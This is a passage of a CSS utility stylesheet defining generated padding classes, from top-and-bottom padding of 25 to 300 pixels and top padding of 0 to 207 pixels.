  padding-top: 25px;
  padding-bottom: 25px;
}

.padding-tb-26px {
  padding-top: 26px;
  padding-bottom: 26px;
}

.padding-tb-27px {
  padding-top: 27px;
  padding-bottom: 27px;
}

.padding-tb-28px {
  padding-top: 28px;
  padding-bottom: 28px;
}

.padding-tb-29px {
  padding-top: 29px;
  padding-bottom: 29px;
}

.padding-tb-30px {
  padding-top: 30px;
  padding-bottom: 30px;
}

.padding-tb-31px {
  padding-top: 31px;
  padding-bottom: 31px;
}

.padding-tb-32px {
  padding-top: 32px;
  padding-bottom: 32px;
}

.padding-tb-33px {
  padding-top: 33px;
  padding-bottom: 33px;
}

.padding-tb-34px {
  padding-top: 34px;
  padding-bottom: 34px;
}

.padding-tb-35px {
  padding-top: 35px;
  padding-bottom: 35px;
}

.padding-tb-36px {
  padding-top: 36px;
  padding-bottom: 36px;
}

.padding-tb-37px {
  padding-top: 37px;
  padding-bottom: 37px;
}

.padding-tb-38px {
  padding-top: 38px;
  padding-bottom: 38px;
}

.padding-tb-39px {
  padding-top: 39px;
  padding-bottom: 39px;
}

.padding-tb-40px {
  padding-top: 40px;
  padding-bottom: 40px;
}

.padding-tb-41px {
  padding-top: 41px;
  padding-bottom: 41px;
}

.padding-tb-42px {
  padding-top: 42px;
  padding-bottom: 42px;
}

.padding-tb-43px {
  padding-top: 43px;
  padding-bottom: 43px;
}

.padding-tb-44px {
  padding-top: 44px;
  padding-bottom: 44px;
}

.padding-tb-45px {
  padding-top: 45px;
  padding-bottom: 45px;
}

.padding-tb-46px {
  padding-top: 46px;
  padding-bottom: 46px;
}

.padding-tb-47px {
  padding-top: 47px;
  padding-bottom: 47px;
}

.padding-tb-48px {
  padding-top: 48px;
  padding-bottom: 48px;
}

.padding-tb-49px {
  padding-top: 49px;
  padding-bottom: 49px;
}

.padding-tb-50px {
  padding-top: 50px;
  padding-bottom: 50px;
}

.padding-tb-51px {
  padding-top: 51px;
  padding-bottom: 51px;
}

.padding-tb-52px {
  padding-top: 52px;
  padding-bottom: 52px;
}

.padding-tb-53px {
  padding-top: 53px;
  padding-bottom: 53px;
}

.padding-tb-54px {
  padding-top: 54px;
  padding-bottom: 54px;
}

.padding-tb-55px {
  padding-top: 55px;
  padding-bottom: 55px;
}

.padding-tb-56px {
  padding-top: 56px;
  padding-bottom: 56px;
}

.padding-tb-57px {
  padding-top: 57px;
  padding-bottom: 57px;
}

.padding-tb-58px {
  padding-top: 58px;
  padding-bottom: 58px;
}

.padding-tb-59px {
  padding-top: 59px;
  padding-bottom: 59px;
}

.padding-tb-60px {
  padding-top: 60px;
  padding-bottom: 60px;
}

.padding-tb-61px {
  padding-top: 61px;
  padding-bottom: 61px;
}

.padding-tb-62px {
  padding-top: 62px;
  padding-bottom: 62px;
}

.padding-tb-63px {
  padding-top: 63px;
  padding-bottom: 63px;
}

.padding-tb-64px {
  padding-top: 64px;
  padding-bottom: 64px;
}

.padding-tb-65px {
  padding-top: 65px;
  padding-bottom: 65px;
}

.padding-tb-66px {
  padding-top: 66px;
  padding-bottom: 66px;
}

.padding-tb-67px {
  padding-top: 67px;
  padding-bottom: 67px;
}

.padding-tb-68px {
  padding-top: 68px;
  padding-bottom: 68px;
}

.padding-tb-69px {
  padding-top: 69px;
  padding-bottom: 69px;
}

.padding-tb-70px {
  padding-top: 70px;
  padding-bottom: 70px;
}

.padding-tb-71px {
  padding-top: 71px;
  padding-bottom: 71px;
}

.padding-tb-72px {
  padding-top: 72px;
  padding-bottom: 72px;
}

.padding-tb-73px {
  padding-top: 73px;
  padding-bottom: 73px;
}

.padding-tb-74px {
  padding-top: 74px;
  padding-bottom: 74px;
}

.padding-tb-75px {
  padding-top: 75px;
  padding-bottom: 75px;
}

.padding-tb-76px {
  padding-top: 76px;
  padding-bottom: 76px;
}

.padding-tb-77px {
  padding-top: 77px;
  padding-bottom: 77px;
}

.padding-tb-78px {
  padding-top: 78px;
  padding-bottom: 78px;
}

.padding-tb-79px {
  padding-top: 79px;
  padding-bottom: 79px;
}

.padding-tb-80px {
  padding-top: 80px;
  padding-bottom: 80px;
}

.padding-tb-81px {
  padding-top: 81px;
  padding-bottom: 81px;
}

.padding-tb-82px {
  padding-top: 82px;
  padding-bottom: 82px;
}

.padding-tb-83px {
  padding-top: 83px;
  padding-bottom: 83px;
}

.padding-tb-84px {
  padding-top: 84px;
  padding-bottom: 84px;
}

.padding-tb-85px {
  padding-top: 85px;
  padding-bottom: 85px;
}

.padding-tb-86px {
  padding-top: 86px;
  padding-bottom: 86px;
}

.padding-tb-87px {
  padding-top: 87px;
  padding-bottom: 87px;
}

.padding-tb-88px {
  padding-top: 88px;
  padding-bottom: 88px;
}

.padding-tb-89px {
  padding-top: 89px;
  padding-bottom: 89px;
}

.padding-tb-90px {
  padding-top: 90px;
  padding-bottom: 90px;
}

.padding-tb-91px {
  padding-top: 91px;
  padding-bottom: 91px;
}

.padding-tb-92px {
  padding-top: 92px;
  padding-bottom: 92px;
}

.padding-tb-93px {
  padding-top: 93px;
  padding-bottom: 93px;
}

.padding-tb-94px {
  padding-top: 94px;
  padding-bottom: 94px;
}

.padding-tb-95px {
  padding-top: 95px;
  padding-bottom: 95px;
}

.padding-tb-96px {
  padding-top: 96px;
  padding-bottom: 96px;
}

.padding-tb-97px {
  padding-top: 97px;
  padding-bottom: 97px;
}

.padding-tb-98px {
  padding-top: 98px;
  padding-bottom: 98px;
}

.padding-tb-99px {
  padding-top: 99px;
  padding-bottom: 99px;
}

.padding-tb-100px {
  padding-top: 100px;
  padding-bottom: 100px;
}

.padding-tb-101px {
  padding-top: 101px;
  padding-bottom: 101px;
}

.padding-tb-102px {
  padding-top: 102px;
  padding-bottom: 102px;
}

.padding-tb-103px {
  padding-top: 103px;
  padding-bottom: 103px;
}

.padding-tb-104px {
  padding-top: 104px;
  padding-bottom: 104px;
}

.padding-tb-105px {
  padding-top: 105px;
  padding-bottom: 105px;
}

.padding-tb-106px {
  padding-top: 106px;
  padding-bottom: 106px;
}

.padding-tb-107px {
  padding-top: 107px;
  padding-bottom: 107px;
}

.padding-tb-108px {
  padding-top: 108px;
  padding-bottom: 108px;
}

.padding-tb-109px {
  padding-top: 109px;
  padding-bottom: 109px;
}

.padding-tb-110px {
  padding-top: 110px;
  padding-bottom: 110px;
}

.padding-tb-111px {
  padding-top: 111px;
  padding-bottom: 111px;
}

.padding-tb-112px {
  padding-top: 112px;
  padding-bottom: 112px;
}

.padding-tb-113px {
  padding-top: 113px;
  padding-bottom: 113px;
}

.padding-tb-114px {
  padding-top: 114px;
  padding-bottom: 114px;
}

.padding-tb-115px {
  padding-top: 115px;
  padding-bottom: 115px;
}

.padding-tb-116px {
  padding-top: 116px;
  padding-bottom: 116px;
}

.padding-tb-117px {
  padding-top: 117px;
  padding-bottom: 117px;
}

.padding-tb-118px {
  padding-top: 118px;
  padding-bottom: 118px;
}

.padding-tb-119px {
  padding-top: 119px;
  padding-bottom: 119px;
}

.padding-tb-120px {
  padding-top: 120px;
  padding-bottom: 120px;
}

.padding-tb-121px {
  padding-top: 121px;
  padding-bottom: 121px;
}

.padding-tb-122px {
  padding-top: 122px;
  padding-bottom: 122px;
}

.padding-tb-123px {
  padding-top: 123px;
  padding-bottom: 123px;
}

.padding-tb-124px {
  padding-top: 124px;
  padding-bottom: 124px;
}

.padding-tb-125px {
  padding-top: 125px;
  padding-bottom: 125px;
}

.padding-tb-126px {
  padding-top: 126px;
  padding-bottom: 126px;
}

.padding-tb-127px {
  padding-top: 127px;
  padding-bottom: 127px;
}

.padding-tb-128px {
  padding-top: 128px;
  padding-bottom: 128px;
}

.padding-tb-129px {
  padding-top: 129px;
  padding-bottom: 129px;
}

.padding-tb-130px {
  padding-top: 130px;
  padding-bottom: 130px;
}

.padding-tb-131px {
  padding-top: 131px;
  padding-bottom: 131px;
}

.padding-tb-132px {
  padding-top: 132px;
  padding-bottom: 132px;
}

.padding-tb-133px {
  padding-top: 133px;
  padding-bottom: 133px;
}

.padding-tb-134px {
  padding-top: 134px;
  padding-bottom: 134px;
}

.padding-tb-135px {
  padding-top: 135px;
  padding-bottom: 135px;
}

.padding-tb-136px {
  padding-top: 136px;
  padding-bottom: 136px;
}

.padding-tb-137px {
  padding-top: 137px;
  padding-bottom: 137px;
}

.padding-tb-138px {
  padding-top: 138px;
  padding-bottom: 138px;
}

.padding-tb-139px {
  padding-top: 139px;
  padding-bottom: 139px;
}

.padding-tb-140px {
  padding-top: 140px;
  padding-bottom: 140px;
}

.padding-tb-141px {
  padding-top: 141px;
  padding-bottom: 141px;
}

.padding-tb-142px {
  padding-top: 142px;
  padding-bottom: 142px;
}

.padding-tb-143px {
  padding-top: 143px;
  padding-bottom: 143px;
}

.padding-tb-144px {
  padding-top: 144px;
  padding-bottom: 144px;
}

.padding-tb-145px {
  padding-top: 145px;
  padding-bottom: 145px;
}

.padding-tb-146px {
  padding-top: 146px;
  padding-bottom: 146px;
}

.padding-tb-147px {
  padding-top: 147px;
  padding-bottom: 147px;
}

.padding-tb-148px {
  padding-top: 148px;
  padding-bottom: 148px;
}

.padding-tb-149px {
  padding-top: 149px;
  padding-bottom: 149px;
}

.padding-tb-150px {
  padding-top: 150px;
  padding-bottom: 150px;
}

.padding-tb-151px {
  padding-top: 151px;
  padding-bottom: 151px;
}

.padding-tb-152px {
  padding-top: 152px;
  padding-bottom: 152px;
}

.padding-tb-153px {
  padding-top: 153px;
  padding-bottom: 153px;
}

.padding-tb-154px {
  padding-top: 154px;
  padding-bottom: 154px;
}

.padding-tb-155px {
  padding-top: 155px;
  padding-bottom: 155px;
}

.padding-tb-156px {
  padding-top: 156px;
  padding-bottom: 156px;
}

.padding-tb-157px {
  padding-top: 157px;
  padding-bottom: 157px;
}

.padding-tb-158px {
  padding-top: 158px;
  padding-bottom: 158px;
}

.padding-tb-159px {
  padding-top: 159px;
  padding-bottom: 159px;
}

.padding-tb-160px {
  padding-top: 160px;
  padding-bottom: 160px;
}

.padding-tb-161px {
  padding-top: 161px;
  padding-bottom: 161px;
}

.padding-tb-162px {
  padding-top: 162px;
  padding-bottom: 162px;
}

.padding-tb-163px {
  padding-top: 163px;
  padding-bottom: 163px;
}

.padding-tb-164px {
  padding-top: 164px;
  padding-bottom: 164px;
}

.padding-tb-165px {
  padding-top: 165px;
  padding-bottom: 165px;
}

.padding-tb-166px {
  padding-top: 166px;
  padding-bottom: 166px;
}

.padding-tb-167px {
  padding-top: 167px;
  padding-bottom: 167px;
}

.padding-tb-168px {
  padding-top: 168px;
  padding-bottom: 168px;
}

.padding-tb-169px {
  padding-top: 169px;
  padding-bottom: 169px;
}

.padding-tb-170px {
  padding-top: 170px;
  padding-bottom: 170px;
}

.padding-tb-171px {
  padding-top: 171px;
  padding-bottom: 171px;
}

.padding-tb-172px {
  padding-top: 172px;
  padding-bottom: 172px;
}

.padding-tb-173px {
  padding-top: 173px;
  padding-bottom: 173px;
}

.padding-tb-174px {
  padding-top: 174px;
  padding-bottom: 174px;
}

.padding-tb-175px {
  padding-top: 175px;
  padding-bottom: 175px;
}

.padding-tb-176px {
  padding-top: 176px;
  padding-bottom: 176px;
}

.padding-tb-177px {
  padding-top: 177px;
  padding-bottom: 177px;
}

.padding-tb-178px {
  padding-top: 178px;
  padding-bottom: 178px;
}

.padding-tb-179px {
  padding-top: 179px;
  padding-bottom: 179px;
}

.padding-tb-180px {
  padding-top: 180px;
  padding-bottom: 180px;
}

.padding-tb-181px {
  padding-top: 181px;
  padding-bottom: 181px;
}

.padding-tb-182px {
  padding-top: 182px;
  padding-bottom: 182px;
}

.padding-tb-183px {
  padding-top: 183px;
  padding-bottom: 183px;
}

.padding-tb-184px {
  padding-top: 184px;
  padding-bottom: 184px;
}

.padding-tb-185px {
  padding-top: 185px;
  padding-bottom: 185px;
}

.padding-tb-186px {
  padding-top: 186px;
  padding-bottom: 186px;
}

.padding-tb-187px {
  padding-top: 187px;
  padding-bottom: 187px;
}

.padding-tb-188px {
  padding-top: 188px;
  padding-bottom: 188px;
}

.padding-tb-189px {
  padding-top: 189px;
  padding-bottom: 189px;
}

.padding-tb-190px {
  padding-top: 190px;
  padding-bottom: 190px;
}

.padding-tb-191px {
  padding-top: 191px;
  padding-bottom: 191px;
}

.padding-tb-192px {
  padding-top: 192px;
  padding-bottom: 192px;
}

.padding-tb-193px {
  padding-top: 193px;
  padding-bottom: 193px;
}

.padding-tb-194px {
  padding-top: 194px;
  padding-bottom: 194px;
}

.padding-tb-195px {
  padding-top: 195px;
  padding-bottom: 195px;
}

.padding-tb-196px {
  padding-top: 196px;
  padding-bottom: 196px;
}

.padding-tb-197px {
  padding-top: 197px;
  padding-bottom: 197px;
}

.padding-tb-198px {
  padding-top: 198px;
  padding-bottom: 198px;
}

.padding-tb-199px {
  padding-top: 199px;
  padding-bottom: 199px;
}

.padding-tb-200px {
  padding-top: 200px;
  padding-bottom: 200px;
}

.padding-tb-201px {
  padding-top: 201px;
  padding-bottom: 201px;
}

.padding-tb-202px {
  padding-top: 202px;
  padding-bottom: 202px;
}

.padding-tb-203px {
  padding-top: 203px;
  padding-bottom: 203px;
}

.padding-tb-204px {
  padding-top: 204px;
  padding-bottom: 204px;
}

.padding-tb-205px {
  padding-top: 205px;
  padding-bottom: 205px;
}

.padding-tb-206px {
  padding-top: 206px;
  padding-bottom: 206px;
}

.padding-tb-207px {
  padding-top: 207px;
  padding-bottom: 207px;
}

.padding-tb-208px {
  padding-top: 208px;
  padding-bottom: 208px;
}

.padding-tb-209px {
  padding-top: 209px;
  padding-bottom: 209px;
}

.padding-tb-210px {
  padding-top: 210px;
  padding-bottom: 210px;
}

.padding-tb-211px {
  padding-top: 211px;
  padding-bottom: 211px;
}

.padding-tb-212px {
  padding-top: 212px;
  padding-bottom: 212px;
}

.padding-tb-213px {
  padding-top: 213px;
  padding-bottom: 213px;
}

.padding-tb-214px {
  padding-top: 214px;
  padding-bottom: 214px;
}

.padding-tb-215px {
  padding-top: 215px;
  padding-bottom: 215px;
}

.padding-tb-216px {
  padding-top: 216px;
  padding-bottom: 216px;
}

.padding-tb-217px {
  padding-top: 217px;
  padding-bottom: 217px;
}

.padding-tb-218px {
  padding-top: 218px;
  padding-bottom: 218px;
}

.padding-tb-219px {
  padding-top: 219px;
  padding-bottom: 219px;
}

.padding-tb-220px {
  padding-top: 220px;
  padding-bottom: 220px;
}

.padding-tb-221px {
  padding-top: 221px;
  padding-bottom: 221px;
}

.padding-tb-222px {
  padding-top: 222px;
  padding-bottom: 222px;
}

.padding-tb-223px {
  padding-top: 223px;
  padding-bottom: 223px;
}

.padding-tb-224px {
  padding-top: 224px;
  padding-bottom: 224px;
}

.padding-tb-225px {
  padding-top: 225px;
  padding-bottom: 225px;
}

.padding-tb-226px {
  padding-top: 226px;
  padding-bottom: 226px;
}

.padding-tb-227px {
  padding-top: 227px;
  padding-bottom: 227px;
}

.padding-tb-228px {
  padding-top: 228px;
  padding-bottom: 228px;
}

.padding-tb-229px {
  padding-top: 229px;
  padding-bottom: 229px;
}

.padding-tb-230px {
  padding-top: 230px;
  padding-bottom: 230px;
}

.padding-tb-231px {
  padding-top: 231px;
  padding-bottom: 231px;
}

.padding-tb-232px {
  padding-top: 232px;
  padding-bottom: 232px;
}

.padding-tb-233px {
  padding-top: 233px;
  padding-bottom: 233px;
}

.padding-tb-234px {
  padding-top: 234px;
  padding-bottom: 234px;
}

.padding-tb-235px {
  padding-top: 235px;
  padding-bottom: 235px;
}

.padding-tb-236px {
  padding-top: 236px;
  padding-bottom: 236px;
}

.padding-tb-237px {
  padding-top: 237px;
  padding-bottom: 237px;
}

.padding-tb-238px {
  padding-top: 238px;
  padding-bottom: 238px;
}

.padding-tb-239px {
  padding-top: 239px;
  padding-bottom: 239px;
}

.padding-tb-240px {
  padding-top: 240px;
  padding-bottom: 240px;
}

.padding-tb-241px {
  padding-top: 241px;
  padding-bottom: 241px;
}

.padding-tb-242px {
  padding-top: 242px;
  padding-bottom: 242px;
}

.padding-tb-243px {
  padding-top: 243px;
  padding-bottom: 243px;
}

.padding-tb-244px {
  padding-top: 244px;
  padding-bottom: 244px;
}

.padding-tb-245px {
  padding-top: 245px;
  padding-bottom: 245px;
}

.padding-tb-246px {
  padding-top: 246px;
  padding-bottom: 246px;
}

.padding-tb-247px {
  padding-top: 247px;
  padding-bottom: 247px;
}

.padding-tb-248px {
  padding-top: 248px;
  padding-bottom: 248px;
}

.padding-tb-249px {
  padding-top: 249px;
  padding-bottom: 249px;
}

.padding-tb-250px {
  padding-top: 250px;
  padding-bottom: 250px;
}

.padding-tb-251px {
  padding-top: 251px;
  padding-bottom: 251px;
}

.padding-tb-252px {
  padding-top: 252px;
  padding-bottom: 252px;
}

.padding-tb-253px {
  padding-top: 253px;
  padding-bottom: 253px;
}

.padding-tb-254px {
  padding-top: 254px;
  padding-bottom: 254px;
}

.padding-tb-255px {
  padding-top: 255px;
  padding-bottom: 255px;
}

.padding-tb-256px {
  padding-top: 256px;
  padding-bottom: 256px;
}

.padding-tb-257px {
  padding-top: 257px;
  padding-bottom: 257px;
}

.padding-tb-258px {
  padding-top: 258px;
  padding-bottom: 258px;
}

.padding-tb-259px {
  padding-top: 259px;
  padding-bottom: 259px;
}

.padding-tb-260px {
  padding-top: 260px;
  padding-bottom: 260px;
}

.padding-tb-261px {
  padding-top: 261px;
  padding-bottom: 261px;
}

.padding-tb-262px {
  padding-top: 262px;
  padding-bottom: 262px;
}

.padding-tb-263px {
  padding-top: 263px;
  padding-bottom: 263px;
}

.padding-tb-264px {
  padding-top: 264px;
  padding-bottom: 264px;
}

.padding-tb-265px {
  padding-top: 265px;
  padding-bottom: 265px;
}

.padding-tb-266px {
  padding-top: 266px;
  padding-bottom: 266px;
}

.padding-tb-267px {
  padding-top: 267px;
  padding-bottom: 267px;
}

.padding-tb-268px {
  padding-top: 268px;
  padding-bottom: 268px;
}

.padding-tb-269px {
  padding-top: 269px;
  padding-bottom: 269px;
}

.padding-tb-270px {
  padding-top: 270px;
  padding-bottom: 270px;
}

.padding-tb-271px {
  padding-top: 271px;
  padding-bottom: 271px;
}

.padding-tb-272px {
  padding-top: 272px;
  padding-bottom: 272px;
}

.padding-tb-273px {
  padding-top: 273px;
  padding-bottom: 273px;
}

.padding-tb-274px {
  padding-top: 274px;
  padding-bottom: 274px;
}

.padding-tb-275px {
  padding-top: 275px;
  padding-bottom: 275px;
}

.padding-tb-276px {
  padding-top: 276px;
  padding-bottom: 276px;
}

.padding-tb-277px {
  padding-top: 277px;
  padding-bottom: 277px;
}

.padding-tb-278px {
  padding-top: 278px;
  padding-bottom: 278px;
}

.padding-tb-279px {
  padding-top: 279px;
  padding-bottom: 279px;
}

.padding-tb-280px {
  padding-top: 280px;
  padding-bottom: 280px;
}

.padding-tb-281px {
  padding-top: 281px;
  padding-bottom: 281px;
}

.padding-tb-282px {
  padding-top: 282px;
  padding-bottom: 282px;
}

.padding-tb-283px {
  padding-top: 283px;
  padding-bottom: 283px;
}

.padding-tb-284px {
  padding-top: 284px;
  padding-bottom: 284px;
}

.padding-tb-285px {
  padding-top: 285px;
  padding-bottom: 285px;
}

.padding-tb-286px {
  padding-top: 286px;
  padding-bottom: 286px;
}

.padding-tb-287px {
  padding-top: 287px;
  padding-bottom: 287px;
}

.padding-tb-288px {
  padding-top: 288px;
  padding-bottom: 288px;
}

.padding-tb-289px {
  padding-top: 289px;
  padding-bottom: 289px;
}

.padding-tb-290px {
  padding-top: 290px;
  padding-bottom: 290px;
}

.padding-tb-291px {
  padding-top: 291px;
  padding-bottom: 291px;
}

.padding-tb-292px {
  padding-top: 292px;
  padding-bottom: 292px;
}

.padding-tb-293px {
  padding-top: 293px;
  padding-bottom: 293px;
}

.padding-tb-294px {
  padding-top: 294px;
  padding-bottom: 294px;
}

.padding-tb-295px {
  padding-top: 295px;
  padding-bottom: 295px;
}

.padding-tb-296px {
  padding-top: 296px;
  padding-bottom: 296px;
}

.padding-tb-297px {
  padding-top: 297px;
  padding-bottom: 297px;
}

.padding-tb-298px {
  padding-top: 298px;
  padding-bottom: 298px;
}

.padding-tb-299px {
  padding-top: 299px;
  padding-bottom: 299px;
}

.padding-tb-300px {
  padding-top: 300px;
  padding-bottom: 300px;
}

/*--- Padding top ---*/
.padding-top-0px {
  padding-top: 0px;
}

.padding-top-1px {
  padding-top: 1px;
}

.padding-top-2px {
  padding-top: 2px;
}

.padding-top-3px {
  padding-top: 3px;
}

.padding-top-4px {
  padding-top: 4px;
}

.padding-top-5px {
  padding-top: 5px;
}

.padding-top-6px {
  padding-top: 6px;
}

.padding-top-7px {
  padding-top: 7px;
}

.padding-top-8px {
  padding-top: 8px;
}

.padding-top-9px {
  padding-top: 9px;
}

.padding-top-10px {
  padding-top: 10px;
}

.padding-top-11px {
  padding-top: 11px;
}

.padding-top-12px {
  padding-top: 12px;
}

.padding-top-13px {
  padding-top: 13px;
}

.padding-top-14px {
  padding-top: 14px;
}

.padding-top-15px {
  padding-top: 15px;
}

.padding-top-16px {
  padding-top: 16px;
}

.padding-top-17px {
  padding-top: 17px;
}

.padding-top-18px {
  padding-top: 18px;
}

.padding-top-19px {
  padding-top: 19px;
}

.padding-top-20px {
  padding-top: 20px;
}

.padding-top-21px {
  padding-top: 21px;
}

.padding-top-22px {
  padding-top: 22px;
}

.padding-top-23px {
  padding-top: 23px;
}

.padding-top-24px {
  padding-top: 24px;
}

.padding-top-25px {
  padding-top: 25px;
}

.padding-top-26px {
  padding-top: 26px;
}

.padding-top-27px {
  padding-top: 27px;
}

.padding-top-28px {
  padding-top: 28px;
}

.padding-top-29px {
  padding-top: 29px;
}

.padding-top-30px {
  padding-top: 30px;
}

.padding-top-31px {
  padding-top: 31px;
}

.padding-top-32px {
  padding-top: 32px;
}

.padding-top-33px {
  padding-top: 33px;
}

.padding-top-34px {
  padding-top: 34px;
}

.padding-top-35px {
  padding-top: 35px;
}

.padding-top-36px {
  padding-top: 36px;
}

.padding-top-37px {
  padding-top: 37px;
}

.padding-top-38px {
  padding-top: 38px;
}

.padding-top-39px {
  padding-top: 39px;
}

.padding-top-40px {
  padding-top: 40px;
}

.padding-top-41px {
  padding-top: 41px;
}

.padding-top-42px {
  padding-top: 42px;
}

.padding-top-43px {
  padding-top: 43px;
}

.padding-top-44px {
  padding-top: 44px;
}

.padding-top-45px {
  padding-top: 45px;
}

.padding-top-46px {
  padding-top: 46px;
}

.padding-top-47px {
  padding-top: 47px;
}

.padding-top-48px {
  padding-top: 48px;
}

.padding-top-49px {
  padding-top: 49px;
}

.padding-top-50px {
  padding-top: 50px;
}

.padding-top-51px {
  padding-top: 51px;
}

.padding-top-52px {
  padding-top: 52px;
}

.padding-top-53px {
  padding-top: 53px;
}

.padding-top-54px {
  padding-top: 54px;
}

.padding-top-55px {
  padding-top: 55px;
}

.padding-top-56px {
  padding-top: 56px;
}

.padding-top-57px {
  padding-top: 57px;
}

.padding-top-58px {
  padding-top: 58px;
}

.padding-top-59px {
  padding-top: 59px;
}

.padding-top-60px {
  padding-top: 60px;
}

.padding-top-61px {
  padding-top: 61px;
}

.padding-top-62px {
  padding-top: 62px;
}

.padding-top-63px {
  padding-top: 63px;
}

.padding-top-64px {
  padding-top: 64px;
}

.padding-top-65px {
  padding-top: 65px;
}

.padding-top-66px {
  padding-top: 66px;
}

.padding-top-67px {
  padding-top: 67px;
}

.padding-top-68px {
  padding-top: 68px;
}

.padding-top-69px {
  padding-top: 69px;
}

.padding-top-70px {
  padding-top: 70px;
}

.padding-top-71px {
  padding-top: 71px;
}

.padding-top-72px {
  padding-top: 72px;
}

.padding-top-73px {
  padding-top: 73px;
}

.padding-top-74px {
  padding-top: 74px;
}

.padding-top-75px {
  padding-top: 75px;
}

.padding-top-76px {
  padding-top: 76px;
}

.padding-top-77px {
  padding-top: 77px;
}

.padding-top-78px {
  padding-top: 78px;
}

.padding-top-79px {
  padding-top: 79px;
}

.padding-top-80px {
  padding-top: 80px;
}

.padding-top-81px {
  padding-top: 81px;
}

.padding-top-82px {
  padding-top: 82px;
}

.padding-top-83px {
  padding-top: 83px;
}

.padding-top-84px {
  padding-top: 84px;
}

.padding-top-85px {
  padding-top: 85px;
}

.padding-top-86px {
  padding-top: 86px;
}

.padding-top-87px {
  padding-top: 87px;
}

.padding-top-88px {
  padding-top: 88px;
}

.padding-top-89px {
  padding-top: 89px;
}

.padding-top-90px {
  padding-top: 90px;
}

.padding-top-91px {
  padding-top: 91px;
}

.padding-top-92px {
  padding-top: 92px;
}

.padding-top-93px {
  padding-top: 93px;
}

.padding-top-94px {
  padding-top: 94px;
}

.padding-top-95px {
  padding-top: 95px;
}

.padding-top-96px {
  padding-top: 96px;
}

.padding-top-97px {
  padding-top: 97px;
}

.padding-top-98px {
  padding-top: 98px;
}

.padding-top-99px {
  padding-top: 99px;
}

.padding-top-100px {
  padding-top: 100px;
}

.padding-top-101px {
  padding-top: 101px;
}

.padding-top-102px {
  padding-top: 102px;
}

.padding-top-103px {
  padding-top: 103px;
}

.padding-top-104px {
  padding-top: 104px;
}

.padding-top-105px {
  padding-top: 105px;
}

.padding-top-106px {
  padding-top: 106px;
}

.padding-top-107px {
  padding-top: 107px;
}

.padding-top-108px {
  padding-top: 108px;
}

.padding-top-109px {
  padding-top: 109px;
}

.padding-top-110px {
  padding-top: 110px;
}

.padding-top-111px {
  padding-top: 111px;
}

.padding-top-112px {
  padding-top: 112px;
}

.padding-top-113px {
  padding-top: 113px;
}

.padding-top-114px {
  padding-top: 114px;
}

.padding-top-115px {
  padding-top: 115px;
}

.padding-top-116px {
  padding-top: 116px;
}

.padding-top-117px {
  padding-top: 117px;
}

.padding-top-118px {
  padding-top: 118px;
}

.padding-top-119px {
  padding-top: 119px;
}

.padding-top-120px {
  padding-top: 120px;
}

.padding-top-121px {
  padding-top: 121px;
}

.padding-top-122px {
  padding-top: 122px;
}

.padding-top-123px {
  padding-top: 123px;
}

.padding-top-124px {
  padding-top: 124px;
}

.padding-top-125px {
  padding-top: 125px;
}

.padding-top-126px {
  padding-top: 126px;
}

.padding-top-127px {
  padding-top: 127px;
}

.padding-top-128px {
  padding-top: 128px;
}

.padding-top-129px {
  padding-top: 129px;
}

.padding-top-130px {
  padding-top: 130px;
}

.padding-top-131px {
  padding-top: 131px;
}

.padding-top-132px {
  padding-top: 132px;
}

.padding-top-133px {
  padding-top: 133px;
}

.padding-top-134px {
  padding-top: 134px;
}

.padding-top-135px {
  padding-top: 135px;
}

.padding-top-136px {
  padding-top: 136px;
}

.padding-top-137px {
  padding-top: 137px;
}

.padding-top-138px {
  padding-top: 138px;
}

.padding-top-139px {
  padding-top: 139px;
}

.padding-top-140px {
  padding-top: 140px;
}

.padding-top-141px {
  padding-top: 141px;
}

.padding-top-142px {
  padding-top: 142px;
}

.padding-top-143px {
  padding-top: 143px;
}

.padding-top-144px {
  padding-top: 144px;
}

.padding-top-145px {
  padding-top: 145px;
}

.padding-top-146px {
  padding-top: 146px;
}

.padding-top-147px {
  padding-top: 147px;
}

.padding-top-148px {
  padding-top: 148px;
}

.padding-top-149px {
  padding-top: 149px;
}

.padding-top-150px {
  padding-top: 150px;
}

.padding-top-151px {
  padding-top: 151px;
}

.padding-top-152px {
  padding-top: 152px;
}

.padding-top-153px {
  padding-top: 153px;
}

.padding-top-154px {
  padding-top: 154px;
}

.padding-top-155px {
  padding-top: 155px;
}

.padding-top-156px {
  padding-top: 156px;
}

.padding-top-157px {
  padding-top: 157px;
}

.padding-top-158px {
  padding-top: 158px;
}

.padding-top-159px {
  padding-top: 159px;
}

.padding-top-160px {
  padding-top: 160px;
}

.padding-top-161px {
  padding-top: 161px;
}

.padding-top-162px {
  padding-top: 162px;
}

.padding-top-163px {
  padding-top: 163px;
}

.padding-top-164px {
  padding-top: 164px;
}

.padding-top-165px {
  padding-top: 165px;
}

.padding-top-166px {
  padding-top: 166px;
}

.padding-top-167px {
  padding-top: 167px;
}

.padding-top-168px {
  padding-top: 168px;
}

.padding-top-169px {
  padding-top: 169px;
}

.padding-top-170px {
  padding-top: 170px;
}

.padding-top-171px {
  padding-top: 171px;
}

.padding-top-172px {
  padding-top: 172px;
}

.padding-top-173px {
  padding-top: 173px;
}

.padding-top-174px {
  padding-top: 174px;
}

.padding-top-175px {
  padding-top: 175px;
}

.padding-top-176px {
  padding-top: 176px;
}

.padding-top-177px {
  padding-top: 177px;
}

.padding-top-178px {
  padding-top: 178px;
}

.padding-top-179px {
  padding-top: 179px;
}

.padding-top-180px {
  padding-top: 180px;
}

.padding-top-181px {
  padding-top: 181px;
}

.padding-top-182px {
  padding-top: 182px;
}

.padding-top-183px {
  padding-top: 183px;
}

.padding-top-184px {
  padding-top: 184px;
}

.padding-top-185px {
  padding-top: 185px;
}

.padding-top-186px {
  padding-top: 186px;
}

.padding-top-187px {
  padding-top: 187px;
}

.padding-top-188px {
  padding-top: 188px;
}

.padding-top-189px {
  padding-top: 189px;
}

.padding-top-190px {
  padding-top: 190px;
}

.padding-top-191px {
  padding-top: 191px;
}

.padding-top-192px {
  padding-top: 192px;
}

.padding-top-193px {
  padding-top: 193px;
}

.padding-top-194px {
  padding-top: 194px;
}

.padding-top-195px {
  padding-top: 195px;
}

.padding-top-196px {
  padding-top: 196px;
}

.padding-top-197px {
  padding-top: 197px;
}

.padding-top-198px {
  padding-top: 198px;
}

.padding-top-199px {
  padding-top: 199px;
}

.padding-top-200px {
  padding-top: 200px;
}

.padding-top-201px {
  padding-top: 201px;
}

.padding-top-202px {
  padding-top: 202px;
}

.padding-top-203px {
  padding-top: 203px;
}

.padding-top-204px {
  padding-top: 204px;
}

.padding-top-205px {
  padding-top: 205px;
}

.padding-top-206px {
  padding-top: 206px;
}

.padding-top-207px {
  padding-top: 207px;
}

